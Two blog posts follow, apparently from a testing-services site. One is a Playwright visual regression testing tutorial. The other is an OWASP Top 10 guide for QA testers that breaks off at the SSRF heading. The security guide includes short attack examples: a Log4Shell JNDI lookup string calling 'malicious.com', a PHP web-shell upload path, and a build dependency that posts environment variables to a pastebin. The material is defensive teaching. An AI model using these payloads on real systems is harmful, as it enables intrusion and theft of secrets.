by Rajesh K | May 8, 2025 | Automation Testing, Blog, Latest Post |

Playwright Visual Testing is an automated approach to verify that your web application’s UI looks correct and remains consistent after code changes. In modern web development, how your app looks is just as crucial as how it works. Visual bugs like broken layouts, overlapping elements, or wrong colors can slip through functional tests. This is where Playwright’s visual regression testing capabilities come into play. By using screenshot comparisons, Playwright helps catch unintended UI changes early in development, ensuring a pixel perfect user experience across different browsers and devices. In this comprehensive guide, we’ll explain what Playwright visual testing is, why it’s important, and how to implement it. You’ll see examples of capturing screenshots and comparing them against baselines, learn about setting up visual tests in CI/CD pipelines, using thresholds to ignore minor differences, performing cross-browser visual checks, and discover tools that enhance Playwright’s visual testing. Let’s dive in!

What is Playwright Visual Testing?

Playwright is an open-source end-to-end testing framework by Microsoft that supports multiple languages (JavaScript/TypeScript, Python, C#, Java) and all modern browsers. Playwright Visual Testing refers to using Playwright’s features to perform visual regression testing automatically detecting changes in the appearance of your web application. In simpler terms, it means taking screenshots of web pages or elements and comparing them to previously stored baseline images (expected appearance). If the new screenshot differs from the baseline beyond an acceptable threshold, the test fails, flagging a visual discrepancy.

Visual testing focuses on the user interface aspect of quality. Unlike functional testing which asks “does it work correctly?”, visual testing asks “does it look correct?”. This approach helps catch:

- Layout shifts or broken alignment of elements

- CSS styling issues (colors, fonts, sizes)

- Missing or overlapping components

- Responsive design problems on different screen sizes

By incorporating visual checks into your test suite, you ensure that code changes (or even browser updates) haven’t unintentionally altered the UI. Playwright provides built-in commands for capturing and comparing screenshots, making visual testing straightforward without needing third-party addons. Next, we’ll explore why this form of testing is crucial for modern web apps.

Why Visual Testing Matters

Visual bugs can significantly impact user experience, yet they are easy to overlook if you’re only doing manual checks or writing traditional functional tests. Here are some key benefits and reasons why integrating visual regression testing with Playwright is important:

- Catch visual regressions early: Automated visual tests help you detect unintended design changes as soon as they happen. For example, if a CSS change accidentally shifts a button out of view, a visual test will catch it immediately before it reaches production.

- Ensure consistency across devices/browsers: Your web app should look and feel consistent on Chrome, Firefox, Safari, and across desktop and mobile. Playwright visual tests can run on all supported browsers and even emulate devices, validating that layouts and styles remain consistent everywhere.

- Save time and reduce human error: Manually checking every page after each release is tedious and error-prone. Automated visual testing is fast and repeatable – it can evaluate pages in seconds, flagging differences that a human eye might miss (especially subtle spacing or color changes). This speeds up release cycles.

- Increase confidence in refactoring: When developers refactor frontend code or update dependencies, there’s a risk of breaking the UI. Visual tests give a safety net – if something looks off, the tests will fail. This boosts confidence to make changes, knowing that visual regressions will be caught.

- Historical UI snapshots: Over time, you build a gallery of baseline images. These serve as a visual history of your application’s UI. They can provide insights into how design changes evolved and help decide if certain UI changes were beneficial or not.

- Complement functional testing: Visual testing fills the gap that unit or integration tests don’t cover. It ensures the application not only functions correctly but also appears correct. This holistic approach to testing improves overall quality.

In summary, Playwright Visual Testing matters because it guards the user experience. It empowers teams to deliver polished, consistent UIs with confidence, even as the codebase and styles change frequently.

How Visual Testing Works in Playwright

Now that we understand the what and why, let’s see how Playwright visual testing actually works. The process can be broken down into a few fundamental steps: capturing screenshots, creating baselines, comparing images, and handling results. Playwright’s test runner has snapshot testing built-in, so you can get started with minimal setup. Below, we’ll walk through each step with examples.

1. Capturing Screenshots in Tests

The first step is to capture a screenshot of your web page (or a specific element) during a test. Playwright makes this easy with its page.screenshot() method and assertions like expect(page).toHaveScreenshot(). You can take screenshots at key points for example, after the page loads or after performing some actions that change the UI.

In a Playwright test, capturing and verifying a screenshot can be done in one line using the toHaveScreenshot assertion. Here’s a simple example:

// example.spec.js

const { test, expect } = require('@playwright/test');

test('homepage visual comparison', async ({ page }) => {

await page.goto('https://example.com');

await expect(page).toHaveScreenshot(); // captures and compares screenshot

});

In this test, Playwright will navigate to the page and then take a screenshot of the viewport. On the first run, since no baseline exists yet, this command will save the screenshot as a baseline image (more on baselines in a moment). In subsequent runs, it will take a new screenshot and automatically compare it against the saved baseline.

How it works: The expect(page).toHaveScreenshot() assertion is part of Playwright’s test library. Under the hood, it captures the image and then looks for a matching reference image. By default, the baseline image is stored in a folder (next to your test file) with a generated name based on the test title. You can also specify a name or path for the screenshot if needed. Playwright can capture the full page or just the visible viewport; by default it captures the viewport, but you can pass options to toHaveScreenshot or page.screenshot() (like { fullPage: true }) if you want a full-page image.

2. Creating Baseline Images (First Run)

A baseline image (also called a golden image) is the expected appearance of your application’s UI. The first time you run a visual test, you need to establish these baselines. In Playwright, the initial run of toHaveScreenshot (or toMatchSnapshot for images) will either automatically save a baseline or throw an error indicating no baseline exists, depending on how you run the test.

Typically, you’ll run Playwright tests with a special flag to update snapshots on the first run. For example:

npx playwright test --update-snapshots

Running with –update-snapshots tells Playwright to treat the current screenshots as the correct baseline. It will save the screenshot files (e.g. homepage.png) in a snapshots folder (for example, tests/example.spec.js-snapshots/ if your test file is example.spec.js). These baseline images should be checked into version control so that your team and CI system all use the same references.

After creating the baselines, future test runs (without the update flag) will compare new screenshots against these saved images. It’s a good practice to review the baseline images to ensure they truly represent the intended design of your application.

3. Pixel-by-Pixel Comparison of Screenshots

Once baselines are in place, Playwright’s test runner will automatically compare new screenshots to the baseline images each time the test runs. This is done pixel-by-pixel to catch any differences. If the new screenshot exactly matches the baseline, the visual test passes. If there are any pixel differences beyond the allowed threshold, the test fails, indicating a visual regression.

Under the hood, Playwright uses an image comparison algorithm (powered by the Pixelmatch library) to detect differences between images. Pixelmatch will compare the two images and identify any pixels that changed (e.g., due to layout shift, color change, etc.). It can also produce a diff image that highlights changed pixels in a contrasting color (often bright red or magenta), making it easy for developers to spot what’s different.

What happens on a difference? If a visual mismatch is found, Playwright will mark the test as failed. The test output will typically indicate how many pixels differed or the percentage difference. It will also save the current actual screenshot and a diff image alongside the baseline. For example, you might see files like homepage.png (baseline), homepage-actual.png (new screenshot), and homepage-diff.png (the visual difference overlay). By inspecting these images, you can pinpoint the UI changes. This immediate visual feedback is extremely helpful for debugging—just open the images to see what changed.

4. Setting Thresholds for Acceptable Differences

Sometimes, tiny pixel differences can occur that are not true bugs. For instance, anti-aliasing differences between operating systems, minor font rendering changes, or a 1-pixel shift might not be worth failing the test. Playwright allows you to define thresholds or tolerances for image comparisons to avoid false positives.

You can configure a threshold as an option to the toHaveScreenshot assertion (or in your Playwright config). For example, you might allow a small percentage of pixels to differ:

await expect(page).toHaveScreenshot({ maxDiffPixelRatio: 0.001 });

The above would pass the test even if up to 0.1% of pixels differ. Alternatively, you can set an absolute pixel count tolerance with maxDiffPixels, or a color difference threshold with threshold (a value between 0 and 1 where 0 is exact match and 1 is any difference allowed). For instance:

await expect(page).toHaveScreenshot({ maxDiffPixels: 100 }); // ignore up to 100 pixels

These settings let you fine-tune the sensitivity of visual tests. It’s important to strike a balance: you want to catch real regressions, but not fail the build over insignificant rendering variations. Often, teams start with a small tolerance to account for environment differences. You can define these thresholds globally in the Playwright configuration so they apply to all tests for consistency.

5. Automation in CI/CD Pipelines

One of the strengths of using Playwright for visual testing is that it integrates smoothly into continuous integration (CI) workflows. You can run your Playwright visual tests on your CI server (Jenkins, GitHub Actions, GitLab CI, etc.) as part of every build or deployment. This way, any visual regression will automatically fail the pipeline, preventing unintentional UI changes from going live.

In a CI setup, you’ll typically do the following:

- Check in baseline images: Ensure the baseline snapshot folder is part of your repository, so the CI environment has the expected images to compare against.

- Run tests on a consistent environment: To avoid false differences, run the browser in a consistent environment (same resolution, headless mode, same browser version). Playwright’s deterministic execution helps with this.

- Update baselines intentionally: When a deliberate UI change is made (for example, a redesign of a component), the visual test will fail because the new screenshot doesn’t match the old baseline. At that point, a team member can review the changes, and if they are expected, re-run the tests with –update-snapshots to update the baseline images to the new look. This update can be part of the same commit or a controlled process.

- Review diffs in pull requests: Visual changes will show up as diffs (image files) in code review. This provides an opportunity for designers or developers to verify that changes are intentional and acceptable.

By automating visual tests in CI/CD, teams get immediate feedback on UI changes. It enforces an additional quality gate: code isn’t merged unless the application looks right. This dramatically reduces the chances of deploying a UI bug to production. It also saves manual QA effort on visual checking.

6. Cross-Browser and Responsive Visual Testing

Web applications need to look correct on various browsers and devices. A big advantage of Playwright is its built-in support for testing in Chromium (Chrome/Edge), WebKit (Safari), and Firefox, as well as the ability to simulate mobile devices. You should leverage this to do visual regression testing across different environments.

With Playwright, you can specify multiple projects or launch contexts in different browser engines. For example, you can run the same visual test in Chrome and Firefox. Each will produce its own set of baseline images (you may namespace them by browser or use Playwright’s project name to separate snapshots). This ensures that a change that affects only a specific browser’s rendering (say a CSS that behaves differently in Firefox) will be caught.

Similarly, you can test responsive layouts by setting the viewport size or emulating a device. For instance, you might have one test run for desktop dimensions and another for a mobile viewport. Playwright can mimic devices like an iPhone or Pixel phone using device descriptors. The screenshots from those runs will validate the mobile UI against mobile baselines.

Tip: When doing cross-browser visual testing, be mindful that different browsers might have slight default rendering differences (like font smoothing). You might need to use slightly higher thresholds or per-browser baseline images. In many cases, if your UI is well-standardized, the snapshots will match closely. Ensuring consistent CSS resets and using web-safe fonts can help minimize differences across browsers.

7. Debugging and Results Reporting

When a visual test fails, Playwright provides useful output to debug the issue. In the terminal, the test failure message will indicate that the screenshot comparison did not match the expected snapshot. It often mentions how many pixels differed or the percentage difference. More importantly, Playwright saves the images for inspection. By default you’ll get:

- The baseline image (what the UI was expected to look like)

- The actual image from the test run (how the UI looks now)

- A diff image highlighting the differences

You can open these images side-by-side to immediately spot the regression. Additionally, if you use the Playwright HTML reporter or an integrated report in CI, you might see the images directly in the report for convenience.

Because visual differences are easier to understand visually than through logs, debugging usually just means reviewing the images. Once you identify the cause (e.g. a missing CSS file, or an element that moved), you can fix the issue (or approve the change if it was intentional). Then update the baseline if needed and re-run tests.

Playwright’s logs will also show the test step where the screenshot was taken, which can help correlate which part of your application or which recent commit introduced the change.

Tools and Integrations for Visual Testing

While Playwright has robust built-in visual comparison capabilities, there are additional tools and integrations that can enhance your visual testing workflow:

- Percy – Visual review platform: Percy (now part of BrowserStack) is a popular cloud service for visual testing. You can integrate Percy with Playwright by capturing snapshots in your tests and sending them to Percy’s service. Percy provides a web dashboard where team members can review visual diffs side-by-side, comment on them, and approve or reject changes. It also handles cross-browser rendering in the cloud. This is useful for teams that want a collaborative approval process for UI changes beyond the command-line output. (Playwright + Percy can be achieved via Percy’s SDK or CLI tools that work with any web automation).

- Applitools Eyes – AI-powered visual testing: Applitools is another platform that specializes in visual regression testing and uses AI to detect differences in a smarter way (ignoring certain dynamic content, handling anti-aliasing, etc.). Applitools has an SDK that can be used with Playwright. In your tests, you would open Applitools Eyes, take snapshots, and Eyes will upload those screenshots to its Ultrafast Grid for comparison across multiple browsers and screen sizes. The results are viewed on Applitools dashboard, with differences highlighted. This tool is known for features like intelligent region ignoring and visual AI assertions.

- Pixelmatch – Image comparison library: Pixelmatch is the open-source library that Playwright uses under the hood for comparing images. If you want to perform custom image comparisons or generate diff images yourself, you could use Pixelmatch in a Node script. However, in most cases you won’t need to interact with it directly since Playwright’s expect assertions already leverage it.

- jest-image-snapshot – Jest integration: Before Playwright had built-in screenshot assertions, a common approach was to use Jest with the jest-image-snapshot library. This library also uses Pixelmatch and provides a nice API to compare images in tests. If you are using Playwright through Jest (instead of Playwright’s own test runner), you can use expect(image).toMatchImageSnapshot(). However, if you use @playwright/test, it has its own toMatchSnapshot method for images. Essentially, Playwright’s own solution was inspired by jest-image-snapshot.

- CI Integrations – GitHub Actions and others: There are community actions and templates to run Playwright visual tests on CI and upload artifacts (like diff images) for easier viewing. For instance, you could configure your CI to comment on a pull request with a link to the diff images when a visual test fails. Some cloud providers (like BrowserStack, LambdaTest) also offer integrations to run Playwright tests on their infrastructure and manage baseline images.

Using these tools is optional but can streamline large-scale visual testing, especially for teams with many baseline images or the need for cross-team collaboration on UI changes. If you’re just starting out, Playwright’s built-in capabilities might be enough. As your project grows, you can consider adding a service like Percy or Applitools for a more managed approach.

Code Example: Visual Testing in Action

To solidify the concepts, let’s look at a slightly more involved code example using Playwright’s snapshot testing. In this example, we will navigate to a page, wait for an element, take a screenshot, and compare it to a baseline image:

// visual.spec.js

const { test, expect } = require('@playwright/test');

test('Playwright homepage visual test', async ({ page }) => {

// Navigate to the Playwright homepage

await page.goto('https://playwright.dev/');

// Wait for a stable element so the page finishes loading

await page.waitForSelector('header >> text=Playwright');

// Capture and compare a full‑page screenshot

// • The first run (with --update-snapshots) saves playwright-home.png

// • Subsequent runs compare against that baseline

await expect(page).toHaveScreenshot({

name: 'playwright-home.png',

fullPage: true

});

});

Expected output

| Run |

What happens |

Files created |

First run

(with –update-snapshots) |

Screenshot is treated as the baseline. Test passes. |

tests/visual.spec.js-snapshots/playwright-home.png |

| Later runs |

Playwright captures a new screenshot and compares it to playwright-home.png. |

If identical: test passes, no new files.

If different: test fails and Playwright writes:

• playwright-home-actual.png (current)

• playwright-home-diff.png (changes) |

Conclusion:

Playwright visual testing is a powerful technique to ensure your web application’s UI remains consistent and bug-free through changes. By automating screenshot comparisons, you can catch CSS bugs, layout breaks, and visual inconsistencies that might slip past regular tests. We covered how Playwright captures screenshots and compares them to baselines, how you can integrate these tests into your development workflow and CI/CD, and even extend the capability with tools like Percy or Applitools for advanced use cases.

The best way to appreciate the benefits of visual regression testing is to try it out in your own project. Set up Playwright’s test runner, write a couple of visual tests for key pages or components, and run them whenever you make UI changes. You’ll quickly gain confidence that your application looks exactly as intended on every commit. Pixel-perfect interfaces and happy users are within reach!

Frequently Asked Questions

-

How do I do visual testing in Playwright?

Playwright has built-in support for visual testing through its screenshot assertions. To do visual testing, you write a test that navigates to a page (or renders a component), then use expect(page).toHaveScreenshot() or take a page.screenshot() and use expect().toMatchSnapshot() to compare it against a baseline image. On the first run you create baseline snapshots (using --update-snapshots), and on subsequent runs Playwright will automatically compare and fail the test if the UI has changed. Essentially, you let Playwright capture images of your UI and catch any differences as test failures.

-

Can Playwright be used with Percy or Applitools for visual testing?

Yes. Playwright can integrate with third-party visual testing services like Percy and Applitools Eyes. For Percy, you can use their SDK or CLI to snapshot pages during your Playwright tests and upload them to Percy’s service, where you get a nice UI to review visual diffs and manage baseline approvals. For Applitools, you can use the Applitools Eyes SDK with Playwright – basically, you replace or supplement Playwright’s built-in comparison with Applitools calls (eyesOpen, eyesCheckWindow, etc.) in your test. These services run comparisons in the cloud and often provide cross-browser screenshots and AI-based difference detection, which can complement Playwright’s local pixel-to-pixel checks.

-

How do I update baseline snapshots in Playwright?

To update the baseline images (snapshots) in Playwright, rerun your tests with the update flag. For example: npx playwright test --update-snapshots. This will take new screenshots for any failing comparisons and save them as the new baselines. You should do this only after verifying that the visual changes are expected and correct (for instance, after a intentional UI update or fixing a bug). It’s wise to review the diff images or run the tests locally before updating snapshots in your main branch. Once updated, commit the new snapshot images so that future test runs use them.

-

How can I ignore minor rendering differences in visual tests?

Minor differences (like a 1px shift or slight font anti-aliasing change) can be ignored by setting a tolerance threshold. Playwright’s toHaveScreenshot allows options such as maxDiffPixels or maxDiffPixelRatio to define how much difference is acceptable. For example, expect(page).toHaveScreenshot({ maxDiffPixels: 50 }) would ignore up to 50 differing pixels. You can also adjust threshold for color sensitivity. Another strategy is to apply a consistent CSS (or hide dynamic elements) during screenshot capture – for instance, hide an ad banner or timestamp that changes on every load by injecting CSS before taking the screenshot. This ensures those dynamic parts don’t cause false diffs.

-

Does Playwright Visual Testing support comparing specific elements or only full pages?

You can compare specific elements as well. Playwright’s toHaveScreenshot can be used on a locator (element handle) in addition to the full page. For example: await expect(page.locator('.header')).toHaveScreenshot(); will capture a screenshot of just the element matching .header and compare it. This is useful if you want to isolate a particular component’s appearance. You can also manually do const elementShot = await element.screenshot() and then expect(elementShot).toMatchSnapshot('element.png'). So, Playwright supports both full-page and element-level visual comparisons.

by Rajesh K | May 6, 2025 | Security Testing, Blog, Featured, Latest Post |

Web applications are now at the core of business operations, from e-commerce and banking to healthcare and SaaS platforms. As industries increasingly rely on web apps to deliver value and engage users, the security stakes have never been higher. Cyberattacks targeting these applications are on the rise, often exploiting well-known and preventable vulnerabilities. The consequences can be devastating massive data breaches, system compromises, and reputational damage that can cripple even the most established organizations. Understanding these vulnerabilities is crucial, and this is where security testing plays a critical role. These risks, especially those highlighted in the OWASP Top 10 Vulnerabilities list, represent the most critical and widespread threats in the modern threat landscape. Testers play a vital role in identifying and mitigating them. By learning how these vulnerabilities work and how to test for them effectively, QA professionals can help ensure that applications are secure before they reach production, protecting both users and the organization.

In this blog, we’ll explore each of the OWASP Top 10 vulnerabilities and how QA testers can be proactive in identifying and addressing these risks to improve the overall security of web applications.

OWASP Top 10 Vulnerabilities :

Broken Access Control

What is Broken Access Control?

Broken access control occurs when a web application fails to enforce proper restrictions on what authenticated users can do. This vulnerability allows attackers to access unauthorised data or perform restricted actions, such as viewing another user’s sensitive information, modifying data, or accessing admin-only functionalities.

Common Causes

- Lack of a “Deny by Default” Policy: Systems that don’t explicitly restrict access unless specified allow unintended access.

- Insecure Direct Object References (IDOR): Attackers manipulate identifiers (e.g., user IDs in URLs) to access others’ data.

- URL Tampering: Users alter URL parameters to bypass restrictions.

- Missing API Access Controls: APIs (e.g., POST, PUT, DELETE methods) lack proper authorization checks.

- Privilege Escalation: Users gain higher permissions, such as acting as administrators.

- CORS Misconfiguration: Incorrect Cross-Origin Resource Sharing settings expose APIs to untrusted domains.

- Force Browsing: Attackers access restricted pages by directly entering URLs.

Real‑World Exploit Example – Unauthorized Account Switch

- Scenario: A multi‑tenant SaaS platform exposes a “View Profile” link: https://app.example.com/profile?user_id=326 By simply changing 326 to 327, an attacker views another customer’s billing address and purchase history an Insecure Direct Object Reference (IDOR). The attacker iterates IDs, harvesting thousands of records in under an hour.

- Impact: PCI data is leaked, triggering GDPR fines and mandatory breach disclosure; churn spikes 6 % in the following quarter.

- Lesson: Every request must enforce server‑side permission checks; adopt randomized, non‑guessable IDs or UUIDs and automated penetration tests that iterate parameters.

QA Testing Focus – Verify Every Path to Every Resource

- Attempt horizontal and vertical privilege jumps with multiple roles.

- Use OWASP ZAP or Burp Suite repeater to tamper with IDs, cookies, and headers.

- Confirm “deny‑by‑default” is enforced in automated integration tests.

Prevention Strategies

- Implement “Deny by Default”: Restrict access to all resources unless explicitly allowed.

- Centralize Access Control: Use a single, reusable access control mechanism across the application.

- Enforce Ownership Rules: Ensure users can only access their own data.

- Configure CORS Properly: Limit API access to trusted origins.

- Hide Sensitive Files: Prevent public access to backups, metadata, or configuration files (e.g., .git).

- Log and Alert: Monitor access control failures and notify administrators of suspicious activity.

- Rate Limit APIs: Prevent brute-force attempts to exploit access controls.

- Invalidate Sessions: Ensure session IDs are destroyed after logout.

- Use Short-Lived JWTs: For stateless authentication, limit token validity periods.

- Test Regularly: Create unit and integration tests to verify access controls

Cryptographic Failures

What are Cryptographic Failures?

Cryptographic failures occur when sensitive data is not adequately protected due to missing, weak, or improperly implemented encryption. This exposes data like passwords, credit card numbers, or health records to attackers.

Common Causes

- Plain Text Transmission: Sending sensitive data over HTTP instead of HTTPS.

- Outdated Algorithms: Using weak encryption methods like MD5, SHA1, or TLS 1.0/1.1.

- Hard-Coded Secrets: Storing keys or passwords in source code.

- Weak Certificate Validation: Failing to verify server certificates, enabling man-in-the-middle attacks.

- Poor Randomness: Using low-entropy random number generators for encryption.

- Weak Password Hashing: Storing passwords with fast, unsalted hashes like SHA256.

- Leaking Error Messages: Exposing cryptographic details in error responses.

- Database-Only Encryption: Relying on automatic decryption in databases, vulnerable to injection attacks.

Real‑World Exploit Example – Wi‑Fi Sniffing Exposes Logins

- Scenario: A booking site still serves its login page over http:// for legacy browsers. On airport Wi‑Fi, an attacker runs Wireshark, captures plaintext credentials, and later logs in as the CFO.

- Impact: Travel budget data and stored credit‑card tokens are exfiltrated; attackers launch spear‑phishing emails using real itineraries.

- Lesson: Enforce HSTS, redirect all HTTP traffic to HTTPS, enable Perfect Forward Secrecy, and pin certificates in the mobile app.

QA Testing Focus – Inspect the Crypto Posture

- Run SSL Labs to flag deprecated ciphers and protocols.

- Confirm secrets aren’t hard‑coded in repos.

- Validate that password hashes use Argon2/Bcrypt with unique salts.

Prevention Strategies

- Use HTTPS with TLS 1.3: Ensure all data is encrypted in transit.

- Adopt Strong Algorithms: Use AES for encryption and bcrypt, Argon2, or scrypt for password hashing.

- Avoid Hard-Coding Secrets: Store keys in secure vaults or environment variables.

- Validate Certificates: Enforce strict certificate checks to prevent man-in-the-middle attacks.

- Use Secure Randomness: Employ cryptographically secure random number generators.

- Implement Authenticated Encryption: Combine encryption with integrity checks to detect tampering.

- Remove Unnecessary Data: Minimize sensitive data storage to reduce risk.

- Set Security Headers: Use HTTP Strict-Transport-Security (HSTS) to enforce HTTPS.

- Use Trusted Libraries: Avoid custom cryptographic implementations.

Injection

What is Injection?

Injection vulnerabilities arise when untrusted user input is directly included in commands or queries (e.g., SQL, OS commands) without proper validation or sanitization. This allows attackers to execute malicious code, steal data, or compromise the server.

Common Types

- SQL Injection: Manipulating database queries to access or modify data.

- Command Injection: Executing arbitrary system commands.

- NoSQL Injection: Exploiting NoSQL database queries.

- Cross-Site Scripting (XSS): Injecting malicious scripts into web pages.

- LDAP Injection: Altering LDAP queries to bypass authentication.

- Expression Language Injection: Manipulating server-side templates.

Common Causes

- Unvalidated Input: Failing to check user input from forms, URLs, or APIs.

- Dynamic Queries: Building queries with string concatenation instead of parameterization.

- Trusted Data Sources: Assuming data from cookies, headers, or URLs is safe.

- Lack of Sanitization: Not filtering dangerous characters (e.g., ‘, “, <, >).

Real‑World Exploit Example – Classic ‘1 = 1’ SQL Bypass

QA Testing Focus – Break It Before Hackers Do

- Fuzz every parameter with SQL meta‑characters (‘ ” ; — /*).

- Inspect API endpoints for parameterised queries.

- Ensure stored procedures or ORM layers are in place.

Prevention Strategies

- Use Parameterized Queries: Avoid string concatenation in SQL or command queries.

- Validate and Sanitize Input: Filter out dangerous characters and validate data types.

- Escape User Input: Apply context-specific escaping for HTML, JavaScript, or SQL.

- Use ORM Frameworks: Leverage Object-Relational Mapping tools to reduce injection risks.

- Implement Allow Lists: Restrict input to expected values.

- Limit Database Permissions: Use least-privilege accounts for database access.

- Enable WAF: Deploy a Web Application Firewall to detect and block injection attempts.

Insecure Design

What is Insecure Design?

Insecure design refers to flaws in the application’s architecture or requirements that cannot be fixed by coding alone. These vulnerabilities stem from inadequate security considerations during the design phase.

Common Causes

- Lack of Threat Modeling: Failing to identify potential attack vectors during design.

- Missing Security Requirements: Not defining security controls in specifications.

- Inadequate Input Validation: Designing systems that trust user input implicitly.

- Poor Access Control Models: Not planning for proper authorization mechanisms.

Real‑World Exploit Example – Trust‑All File Upload

- Scenario: A marketing CMS offers “Upload your brand assets.” It stores files to /uploads/ and renders them directly. An attacker uploads payload.php, then visits https://cms.example.com/uploads/payload.php, gaining a remote shell.

- Impact: Attackers deface landing pages, plant dropper malware, and steal S3 keys baked into environment variables.

- Lesson: Specify an allow‑list (PNG/JPG/PDF), store files outside the web root, scan uploads with ClamAV, and serve them via a CDN that disallows dynamic execution.

QA Testing Focus – Threat‑Model the Requirements

- Sit in design reviews and ask “What could go wrong?” for each feature.

- Build test cases for negative paths that exploit design assumptions.

Prevention Strategies

- Conduct Threat Modeling: Identify and prioritize risks during the design phase.

- Incorporate Security Requirements: Define controls for authentication, encryption, and access.

- Adopt Secure Design Patterns: Use frameworks with built-in security features.

- Perform Design Reviews: Validate security assumptions with peer reviews.

- Train Developers: Educate teams on secure design principles.

Security Misconfiguration

What is Security Misconfiguration?

Security misconfiguration occurs when systems, frameworks, or servers are improperly configured, exposing vulnerabilities like default credentials, exposed directories, or unnecessary features.

Common Causes

- Default Configurations: Using unchanged default settings or credentials.

- Exposed Debugging: Leaving debug modes enabled in production.

- Directory Listing: Allowing directory browsing on servers.

- Unpatched Systems: Failing to apply security updates.

- Misconfigured Permissions: Overly permissive file or cloud storage settings.

Real‑World Exploit Example – Exposed .git Directory

- Scenario: During a last‑minute hotfix, DevOps copy the repo to a test VM, forget to disable directory listing, and push it live. An attacker downloads /.git/, reconstructs the repo with git checkout, and finds .env containing production DB creds.

- Impact: Database wiped and ransom demand left in a single table; six‑hour outage costs $220 k in SLA penalties.

- Lesson: Automate hardening: block dot‑files, disable directory listing, scan infra with CIS benchmarks during CI/CD.

QA Testing Focus – Scan, Harden, Repeat

- Run Nessus or Nmap for open ports and default services.

- Validate security headers (HSTS, CSP) in responses.

- Verify debug and stack traces are disabled outside dev.

Prevention Strategies

- Harden Configurations: Disable unnecessary features and use secure defaults.

- Apply Security Headers: Use HSTS, Content-Security-Policy (CSP), and X-Frame-Options.

- Disable Directory Browsing: Prevent access to file listings.

- Patch Regularly: Keep systems and components updated.

- Audit Configurations: Use tools like Nessus to scan for misconfigurations.

- Use CI/CD Security Checks: Integrate configuration scans into pipelines.

Vulnerable and Outdated Components

What are Vulnerable and Outdated Components?

This risk involves using outdated or unpatched libraries, frameworks, or third-party services that contain known vulnerabilities.

Common Causes

- Unknown Component Versions: Lack of inventory for dependencies.

- Outdated Software: Using unsupported versions of servers, OS, or libraries.

- Delayed Patching: Infrequent updates expose systems to known exploits.

- Unmaintained Components: Relying on unsupported libraries.

Real‑World Exploit Example – Log4Shell Fallout

- Scenario: An internal microservice still runs Log4j 2.14.1. Attackers send a chat message containing ${jndi:ldap://malicious.com/a}; Log4j fetches and executes remote bytecode.

- Impact: Lateral movement compromises the Kubernetes cluster; crypto‑mining containers spawn across 100 nodes, burning $30 k in cloud credits in two days.

- Lesson: Enforce dependency scanning (OWASP Dependency‑Check, Snyk), maintain an SBOM, and patch within 24 hours of critical CVE release.

QA Testing Focus – Gatekeep the Supply Chain

- Integrate OWASP Dependency‑Check in CI.

- Block builds if high‑severity CVEs are detected.

- Retest core workflows after each library upgrade.

Prevention Strategies

- Maintain an Inventory: Track all components and their versions.

- Automate Scans: Use tools like OWASP Dependency Check or retire.js.

- Subscribe to Alerts: Monitor CVE and NVD databases for vulnerabilities.

- Remove Unused Components: Eliminate unnecessary libraries or services.

- Use Trusted Sources: Download components from official, signed repositories.

- Monitor Lifecycle: Replace unmaintained components with supported alternatives.

Identification and Authentication Failures

What are Identification and Authentication Failures?

These vulnerabilities occur when authentication or session management mechanisms are weak, allowing attackers to steal accounts, bypass authentication, or hijack sessions.

Common Causes

- Credential Stuffing: Allowing automated login attempts with stolen credentials.

- Weak Passwords: Permitting default or easily guessable passwords.

- No MFA: Lack of multi-factor authentication.

- Session ID Exposure: Including session IDs in URLs.

- Poor Session Management: Reusing session IDs or not invalidating sessions.

Real‑World Exploit Example – Session Token in URL

- Scenario: A legacy e‑commerce flow appends JSESSIONID to URLs so bookmarking still works. Search‑engine crawlers log the links; attackers scrape access.log and reuse valid sessions.

- Impact: 205 premium accounts hijacked, loyalty points redeemed for gift cards.

- Lesson: Store session IDs in secure, HTTP‑only cookies; disable URL rewriting; rotate tokens on login, privilege change, and logout.

QA Testing Focus – Stress‑Test the Auth Layer

- Launch brute‑force scripts to ensure rate limiting and lockouts.

- Check that MFA is mandatory for admins.

-

- Verify session IDs rotate on privilege change and logout.

Prevention Strategies

- Enable MFA: Require multi-factor authentication for sensitive actions.

- Enforce Strong Passwords: Block weak passwords using deny lists.

- Limit Login Attempts: Add delays or rate limits to prevent brute-force attacks.

- Use Secure Session Management: Generate random session IDs and invalidate sessions after logout.

- Log Suspicious Activity: Monitor and alert on unusual login patterns.

Software and Data Integrity Failures

What are Software and Data Integrity Failures?

These occur when applications trust unverified code, data, or updates, allowing attackers to inject malicious code via insecure CI/CD pipelines or dependencies.

Common Causes

- Untrusted Sources: Using unsigned updates or libraries.

- Insecure CI/CD Pipelines: Poor access controls or lack of segregation.

- Unvalidated Serialized Data: Accepting manipulated data from clients.

Real‑World Exploit Example – Poisoned NPM Dependency

- Scenario: Dev adds [email protected], which secretly posts process.env to a pastebin during the build. No integrity hash or package signature is checked.

- Impact: Production JWT signing key leaks; attackers mint tokens and access customer PII.

- Lesson: Enable NPM’s –ignore-scripts, mandate Sigstore or Subresource Integrity (SRI), and run static analysis on transitive dependencies.

QA Testing Focus – Validate Build Integrity

- Confirm SHA‑256/Sigstore verification of artifacts.

- Ensure pipeline credentials use least privilege and are rotated.

- Simulate rollback to known‑good releases.

Prevention Strategies

- Use Digital Signatures: Verify the integrity of updates and code.

- Vet Repositories: Source libraries from trusted, secure repositories.

- Secure CI/CD: Enforce access controls and audit logs.

- Scan Dependencies: Use tools like OWASP Dependency Check.

- Review Changes: Implement strict code and configuration reviews.

Security Logging and Monitoring Failures

What are Security Logging and Monitoring Failures?

These occur when applications fail to log, monitor, or respond to security events, delaying breach detection.

Common Causes

- No Logging: Failing to record critical events like logins or access failures.

- Incomplete Logs: Missing context like IPs or timestamps.

- Local-Only Logs: Storing logs without centralized, secure storage.

- No Alerts: Lack of notifications for suspicious activity.

Real‑World Exploit Example – Silent SQLi in Production

- Scenario: The booking API swallows DB errors and returns a generic “Oops.” Attackers iterate blind SQLi, dumping the schema over weeks without detection. Fraud only surfaces when the payment processor flags unusual card‑not‑present spikes.

- Impact: 140 k cards compromised; regulator imposes $1.2 M fine.

- Lesson: Log all auth, DB, and application errors with unique IDs; forward to a SIEM with anomaly detection; test alerting playbooks quarterly.

QA Testing Focus – Prove You Can Detect and Respond

- Trigger failed logins and verify entries hit the SIEM.

- Check logs include IP, timestamp, user ID, and action.

- Validate alerts escalate within agreed SLAs.

Prevention Strategies

- Log Critical Events: Capture logins, failures, and sensitive actions.

- Use Proper Formats: Ensure logs are compatible with tools like ELK Stack.

- Sanitize Logs: Prevent log injection attacks.

- Enable Audit Trails: Use tamper-proof logs for sensitive actions.

- Implement Alerts: Set thresholds for incident escalation.

- Store Logs Securely: Retain logs for forensic analysis.

Server-Side Request Forgery (SSRF)

What is SSRF?

